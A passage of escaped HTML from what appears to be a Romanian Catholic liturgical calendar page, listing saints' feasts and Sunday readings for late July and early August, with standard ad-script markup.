rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. 